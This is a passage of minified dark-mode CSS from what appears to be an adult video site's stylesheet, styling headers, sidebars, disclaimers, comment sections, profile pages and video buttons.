.btn_grey:hover{background-color:#e1e1e1}html.dark .btn_white{color:#000!important;border-color:#e1e1e1}html.dark .btn_white:hover{background-color:#828282}html.dark .btn_blue{border-color:#e1e1e1;background-color:#1da1f2}html.dark .btn_blue:hover{background-color:#f8f8f0}html.dark .btn_dropdown{color:#b6b6b0;border-color:#e1e1e1}html.dark .rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}html.dark .rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}html.dark .message_container .alert_error{background-color:#ff0021}html.dark .message_container .alert_info{background-color:#55acee}html.dark .message_container .alert_warning{background-color:#ff6800}html.dark .message_container .alert_success{background-color:#30ad22}html.dark .comments_number_span{background-color:#c80000}html.dark .custom_checkbox .icon_checkbox{background-color:#fff;border:1px solid #000}html.dark .custom_checkbox .icon_checkbox:after{border-color:#000}html.dark .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .custom_radio .icon_radio:after{background-color:#000}html.dark .dmca_penalty_modal .modal_container{border-color:#f8f8f0}html.dark .xdsoft_autocomplete input{border-color:#e1e1e1!important;color:#000!important;background-color:#fff!important}html.dark .xdsoft_autocomplete_dropdown div{color:#000!important;background-color:#fff!important}html.dark .xdsoft_autocomplete_dropdown .active{background:#be0000!important}html.dark .xdsoft_autocomplete_dropdown .search_type{font-size:11px}html.dark .bootstrap-tagsinput{background-color:#fff;border-color:#e1e1e1}html.dark .tt-menu{background-color:#fff;border-color:#e1e1e1}html.dark .tt-menu a{color:#000!important;background-color:#fff!important}html.dark .tt-menu a:hover{background:#828282!important}html.dark .tt-menu .tt-cursor{background:#828282!important}html.dark mark{color:#000}html.dark .footer_partner_container_wrapper{border-color:#333}html.dark .footer_partner_container_wrapper .close_button{border-color:#333}html.dark .dropdown_menu{background-color:#fff;color:#000}html.dark .mobile_search form.search{border-color:#e1e1e1}html.dark .mobile_search .search_wrapper button{background-color:#f8f8f0}html.dark .mobile_search button.search_btn{background-color:#f8f8f0}html.dark .header_wrapper{background-color:#000;border-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#eeb310}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main:hover{background-color:#eeb310}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#000;background-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs,html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a{color:#000}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#000;background-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#eeb310}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#000}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_alert,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_alert,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_alert,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_alert,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_alert,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_alert{background-color:#ff0021}html.dark .header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#be0000}html.dark .header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#000;background-color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#000}html.dark .header_wrapper .profile_img{background-color:#000}html.dark .header_wrapper .co_sponsor .obfs,html.dark .header_wrapper .co_sponsor a{color:#9e9e9e}html.dark .top_bar_menu_item .option{color:#000}html.dark .top_bar_menu_item .option:hover{background-color:#c80000}html.dark .top_bar_menu_item .option.thumb_size_item_selected{background-color:#828282}html.dark .top_bar_menu_item .option>.obfs,html.dark .top_bar_menu_item .option>a{color:#000}@media (min-width:768px){html.dark .logo_wrapper span{background-color:#f8f8f0;color:#000}}html.dark .sub_header_slogan_wrapper .sub_header_slogan{color:#000;border-color:#e1e1e1;background-color:#fff}html.dark .sub_header_slogan_wrapper .sub_header_slogan a{color:#000}html.dark .sidebar_v2_wrapper .side_bar_container,html.dark .sidebar_wrapper .side_bar_container{background-color:#f8f8f0;color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover{border-color:#be0000;color:#be0000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed{color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover{border-color:#be0000;color:#be0000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#e1e1e1}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#f8f8f0}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#e1e1e1}html.dark .sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category,html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category{border-color:#e1e1e1}html.dark .sidebar_v2_wrapper .sidebar_social_share span.obfs.twitter_btn,html.dark .sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}html.dark .sidebar_v2_wrapper .sidebar_social_share span.obfs.facebook_btn,html.dark .sidebar_wrapper .sidebar_social_share span.obfs.facebook_btn{background-color:#4267b2}html.dark .sidebar_v2_wrapper .sidebar_social_share span.obfs.onlyfans_btn,html.dark .sidebar_wrapper .sidebar_social_share span.obfs.onlyfans_btn{background-color:#00aff0}html.dark .sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb,html.dark .sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5)}html.dark .sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before,html.dark .sidebar_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before{background-color:#be0000}html.dark .sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-visible:before,html.dark .sidebar_wrapper .sidebar_subsection_main_categories .simplebar-visible:before{background-color:#be0000}html.dark .site_notice{background-color:#be0000}html.dark .sidebar_v2_section .filter_item.clicked{background-color:#e2e2e2}html.dark .sidebar_v2_section .filter_container{border-color:#e1e1e1}html.dark .sidebar_v2_section .filter_container .switch input:checked+span{background-color:#be0000}html.dark .sidebar_v2_section .filter_container .info{background-color:#be0000}html.dark .navbar_user_log_reg_wrapper .login_register_button{background-color:#eeb310}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#000;background-color:#f8f8f0}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#e1e1e1}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#eeb310}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions a,html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions a{color:#000}html.dark .navbar_user_log_reg_wrapper .user_menu_main{color:#000;background-color:#f8f8f0}html.dark .navbar_user_log_reg_wrapper .user_menu_main .user_menu_item:hover{background-color:#c80000}html.dark .navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a{color:#000}html.dark .recover_login_wrapper{background-color:#f8f8f0}html.dark .recover_login_wrapper .recover_menu_close_btn{background-color:#be0000}html.dark .recover_login_wrapper .recover_login_inside_wrapper .auth_form_title{border-bottom-color:#be0000}html.dark .auth_form_item-msg.error{color:#ff0021}html.dark .auth_form_item-msg.success{color:#30ad22}html.dark .recover_account_form_wrapper{border-top-color:#e1e1e1}html.dark .comment_report_modal_wrapper .comment_report_modal{color:#000;background-color:#f8f8f0}html.dark .comment_report_modal_wrapper .comment_report_modal form .obfs,html.dark .comment_report_modal_wrapper .comment_report_modal form a{color:#be0000}html.dark .comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}html.dark .comment_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .comment_report_modal .custom_radio .icon_radio:after{background-color:#000}html.dark .comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt,html.dark .comments_display_wrapper .comments_reply_comment_wrapper textarea.comments_new_comment_txt{border-color:#e1e1e1}html.dark .comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#000;background-color:#b6b6b0}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted{color:#000;background-color:#b6b6b0}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted:last-child{border-bottom-color:#eeb310!important}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted .comment_author_wrapper{color:#000!important}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment{border-color:#e1e1e1}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment.active{border-color:#be0000}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper{color:#000}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper a strong{color:#000}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item,html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{border-color:#e1e1e1;color:#000;background-color:#fff}html.dark .comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_action_item:hover{color:#be0000;border-color:#be0000}html.dark .load_more_wrapper .load_more_btn .load_more_text{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#e1e1e1}html.dark .content_section_title div .dropdown_menu{color:#000}html.dark .content_section_title .conditional_main_category .dropdown_menu,html.dark .content_section_title .random_video_btn_wrapper .dropdown_menu,html.dark .content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#f8f8f0;color:#000}html.dark .content_section_title .random_video_btn_wrapper button.btn{border-color:#e1e1e1}@media (min-width:768px){html.dark .content_section_pornstar_related_videos .content_section_title,html.dark .content_section_studio_related_videos .content_section_title,html.dark .content_wrapper_page_pornstar_related_galleries .content_section_title,html.dark .content_wrapper_page_studio_related_galleries .content_section_title{border-color:#e1e1e1}}html.dark .filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret,html.dark .filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret{background-color:#fff}html.dark .filters_wrapper .filter_wrapper .filter_menu{color:#000;background-color:#f8f8f0}html.dark .filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#e1e1e1}html.dark .filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label{border-bottom-color:1px solid #e1e1e1}html.dark .filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label.checked{border-bottom-color:3px solid #eeb310}html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret,html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret{background-color:#fff}html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret:before,html.dark .content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret:before{border-top-color:#000}html.dark .filter_by_multiple_filters .dropdown_menu{background-color:#f8f8f0;color:#000}html.dark .panel-group .filter_btn_wrapper .filter_btn{background-color:#e1e1e1}html.dark .filter_suggestions_wrapper .obfs,html.dark .filter_suggestions_wrapper a{background-color:#e2e2e2;color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper{color:#000;background-color:#f8f8f0}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#333;color:#eeb310}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block a{color:#eeb310;-webkit-text-decoration-color:#eeb310;text-decoration-color:#eeb310}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#eeb310}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#333}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button{background-color:#be0000;color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave{background-color:#000;color:#f8f8f0}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave:hover{color:#be0000;background-color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button:hover{background-color:#be0000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer .obfs,html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer a{color:#000;-webkit-text-decoration-color:#e1e1e1;text-decoration-color:#e1e1e1}html.dark .cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;border-color:#333}html.dark .footer_wrapper{border-top-color:#e1e1e1}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn,html.dark .footer_wrapper .mobile_social_links .sidebar_social_share a.twitter_btn{background-color:#1da1f2}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.facebook_btn,html.dark .footer_wrapper .mobile_social_links .sidebar_social_share a.facebook_btn{background-color:#4267b2}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.onlyfans_btn,html.dark .footer_wrapper .mobile_social_links .sidebar_social_share a.onlyfans_btn{background-color:#00aff0}html.dark .footer_wrapper .copywrite,html.dark .footer_wrapper div>span{color:#828282}html.dark .footer_wrapper .copywrite>a,html.dark .footer_wrapper div>span>a{color:#828282}html.dark .read_more_btn_wrapper{background-color:#f8f8f0}html.dark .mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}html.dark .content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button{border-color:#000;color:#000;background-color:#fff}html.dark .content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open,html.dark .content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){html.dark .content_studio_page_wrapper .content_section_content .studio_content_container{border-color:#828282}}html.dark .content_studio_page_wrapper .content_section_content .studio_comments_wrapper,html.dark .content_studio_page_wrapper .content_section_content .studio_info_wrapper,html.dark .content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{border-color:#828282}html.dark .content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper{border-color:#e1e1e1}html.dark .content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn{border-color:#e1e1e1;color:#b6b6b0}html.dark .content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open{border-color:#be0000;color:#be0000}html.dark .content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn{border-color:#000;color:#000;background-color:#fff}html.dark .content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open,html.dark .content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){html.dark .content_studio_light_page_wrapper .studio_content_container{border-color:#828282}}html.dark .content_studio_light_page_wrapper .studio_comments_wrapper,html.dark .content_studio_light_page_wrapper .studio_info_wrapper,html.dark .content_studio_light_page_wrapper .studio_social_share_wrapper{border-color:#828282}html.dark .content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button{border-color:#000;color:#000;background-color:#fff}html.dark .content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open,html.dark .content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){html.dark .content_pornstar_page_wrapper .pornstar_content_container{border-color:#828282}}html.dark .content_pornstar_page_wrapper .pornstar_comments_wrapper,html.dark .content_pornstar_page_wrapper .pornstar_info_wrapper,html.dark .content_pornstar_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}html.dark .content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn{border-color:#000;color:#000;background-color:#fff}html.dark .content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open,html.dark .content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){html.dark .content_pornstar_light_page_wrapper .pornstar_content_container{padding-bottom:5px;border-color:#828282}}html.dark .content_pornstar_light_page_wrapper .pornstar_comments_wrapper,html.dark .content_pornstar_light_page_wrapper .pornstar_info_wrapper,html.dark .content_pornstar_light_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}html.dark .editor_view{border-color:#000;background-color:#f8f8f0}html.dark .editor_view .close{color:#000}html.dark .editor_view .editor_field_wrapper .editor_field{border-color:#e1e1e1}html.dark .editor_view .editor_tag,html.dark .editor_view .label-info{background-color:#55acee}html.dark .editor_view .measurement_unit{color:#b6b6b0}html.dark .editor_view .toggle_radio_btns label{border-color:#b6b6b0}html.dark .editor_view .toggle_radio_btns input:checked+label{background-color:#be0000;border-color:#be0000}html.dark .editor_view .pornstar_similar_dropdown li{background-color:#be0000}html.dark .showcase_item_wrapper .showcase_middle_box p{background-color:#be0000}html.dark .pornstar_tab_wrapper .tab_btn.tab_active,html.dark .studio_tab_wrapper .tab_btn.tab_active{border-bottom-color:#eeb310}html.dark .pornstar_tab_wrapper .tab_btn .tab_info,html.dark .studio_tab_wrapper .tab_btn .tab_info{font-size:11px;background-color:#be0000}html.dark .video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){html.dark .video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){html.dark .video_page_wrapper{margin:10px auto 0 auto}}html.dark .video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons{height:28px}}html.dark .video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}html.dark .video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}html.dark .video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}html.dark .video_page_wrapper .video_action_buttons .video_action_container .other_video_page_buttons .video_favorite .active{display:block}html.dark .video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button{margin-left:10px}}html.dark .video_page_wrapper .video_action_buttons button.open,html.dark .video_page_wrapper .video_action_buttons button:hover{color:#be0000;border-color:#be0000;background-color:#fff}html.dark .video_page_wrapper .video_action_buttons button.open .active,html.dark .video_page_wrapper .video_action_buttons button:hover .active{display:block}html.dark .video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}html.dark .video_page_wrapper .video_action_buttons button i.active{display:none}html.dark .video_page_wrapper .video_action_buttons button i .notification{position:absolute;top:-3px;right:-3px}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons 